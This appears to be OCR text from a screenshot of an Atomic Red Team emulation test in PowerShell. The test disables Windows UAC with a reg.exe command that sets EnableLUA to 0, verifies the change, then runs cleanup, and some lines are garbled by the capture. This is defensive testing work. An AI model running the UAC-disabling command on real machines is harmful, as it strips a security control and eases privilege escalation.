 PowerShell
Administrator: PowerShell
PS C:\U\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA from 1 to 0
PathToA
Attack Commands:
ExecutiExecutor: command_prompt
ERROR: ElevationRequired: True
Done exCommand:
PS C:\Ureg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
Cleanup Commands:
Command:
reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 1 /f
[!!!!!!!!END TEST!!!!!!!]
PS C:\Windows\system32> Get-ItemProperty HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System -name EnableLUA
EnableLUA : 0
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policie
s\System
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policie
s
PSChildName : System
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PS C:\Windows\system32> Invoke-AtomicTest T1548.002-8 -Cleanup
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing cleanup for test: T1548.002-8 Disable UAC using reg.exe
The operation completed successfully.
Done executing cleanup for test: T1548.002-8 Disable UAC using reg.exe
PS C:\Windows\system32> Get-ItemProperty HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System -name EnableLUA
Recycle Bin
Google
Chrome
CALDERA
Command
Prompt
Notepad++
PowerShell
sts
Type here to search
2:08 PM
6/29/2022